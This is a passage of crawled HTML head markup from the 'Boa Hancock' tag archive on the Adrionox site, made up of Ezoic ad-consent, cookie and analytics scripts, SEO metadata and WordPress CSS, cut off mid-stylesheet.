

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adrionox.com/tag/boa-hancock/
body_size: 31814
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_243111",value:"mod298-c; Path=/; Domain=adrionox.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"c79761c4-209c-4bae-510d-b94beb0a1538; Path=/; Domain=adrionox.com; Expires=Fri, 15 Jan 2027 13:20:13 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":194,"url":"https://adrionox.com/tag/boa-hancock/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod298-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"adrionox.com","domain_id":243111,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":135630,"response_size_orig":129833,"response_time_orig":133,"template_id":5,"url":"https://adrionox.com/tag/boa-hancock/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"78aedfebfd64148475cd5540c533e112","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://adrionox.com/tag/boa-hancock/"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/> <!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ --><title>Boa Hancock Archives - Adrionox</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Lato';
 font-style: normal;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USew8.ttf) format('truetype');
}
@font-face {
 font-family: 'Lato';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHvxk.ttf) format('truetype');
}
@font-face {
 font-family: 'Lato';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVew8.ttf) format('truetype');
}
@font-face {
 font-family: 'Lato';
 font-style: normal;
 font-weight: 900;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50Xew8.ttf) format('truetype');
} </style><link rel="stylesheet" id="siteground-optimizer-combined-css-918719ba765e1120950d69cadd6c3094" href="https://adrionox.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-918719ba765e1120950d69cadd6c3094.css" media="all"/><link rel="canonical" href="https://adrionox.com/tag/boa-hancock/"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Boa Hancock Archives - Adrionox"/><meta property="og:url" content="https://adrionox.com/tag/boa-hancock/"/><meta property="og:site_name" content="Adrionox"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@Adrionox1"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://adrionox.com/tag/boa-hancock/","url":"https://adrionox.com/tag/boa-hancock/","name":"Boa Hancock Archives - Adrionox","isPartOf":{"@id":"https://adrionox.com/#website"},"primaryImageOfPage":{"@id":"https://adrionox.com/tag/boa-hancock/#primaryimage"},"image":{"@id":"https://adrionox.com/tag/boa-hancock/#primaryimage"},"thumbnailUrl":"https://adrionox.com/wp-content/uploads/2019/02/Jump-Force-Game.jpg","breadcrumb":{"@id":"https://adrionox.com/tag/boa-hancock/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adrionox.com/tag/boa-hancock/#primaryimage","url":"https://adrionox.com/wp-content/uploads/2019/02/Jump-Force-Game.jpg","contentUrl":"https://adrionox.com/wp-content/uploads/2019/02/Jump-Force-Game.jpg","width":500,"height":630},{"@type":"BreadcrumbList","@id":"https://adrionox.com/tag/boa-hancock/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://adrionox.com/"},{"@type":"ListItem","position":2,"name":"Boa Hancock"}]},{"@type":"WebSite","@id":"https://adrionox.com/#website","url":"https://adrionox.com/","name":"Adrionox","description":"Your place to get updated!","publisher":{"@id":"https://adrionox.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://adrionox.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://adrionox.com/#organization","name":"Adrionox","url":"https://adrionox.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adrionox.com/#/schema/logo/image/","url":"http://adrionox.com/wp-content/uploads/2019/04/Logo-Full-Name-JPG.jpg","contentUrl":"http://adrionox.com/wp-content/uploads/2019/04/Logo-Full-Name-JPG.jpg","width":500,"height":500,"caption":"Adrionox"},"image":{"@id":"https://adrionox.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Adrionox","https://twitter.com/Adrionox1"]}]}</script> <!-- / Yoast SEO plugin. --><link rel="dns-prefetch" href="//static.addtoany.com"/><link rel="dns-prefetch" href="//www.googletagmanager.com"/><link rel="dns-prefetch" href="//fonts.googleapis.com"/><link rel="dns-prefetch" href="//pagead2.googlesyndication.com"/><link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/> <style type="text/css"> img.wp-smiley,
img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
} </style> <style id="wp-block-library-theme-inline-css" type="text/css"> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id="global-styles-inline-css" type="text/css"> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 